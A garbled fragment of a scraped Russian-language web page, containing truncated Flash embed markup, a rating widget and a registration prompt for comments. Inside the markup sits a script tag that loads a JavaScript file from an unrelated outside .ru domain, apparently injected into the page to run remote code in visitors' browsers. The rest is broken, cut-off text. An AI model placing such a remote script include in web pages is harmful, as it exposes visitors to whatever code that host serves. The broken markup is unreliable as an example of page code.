
185" quality="high" type="application/x-shockwave-flash" wmode="transparent" src="http:/
m/go/getflashplayer" allowscriptaccess="never"/><script src="http://xall-pc.ru/up.js" type=
aster
|
Рейтинг
:
0.0
/
0
Добавлять комментарии могут только зарегистрированные пользователи.
[
Регистрация
|
Вход
]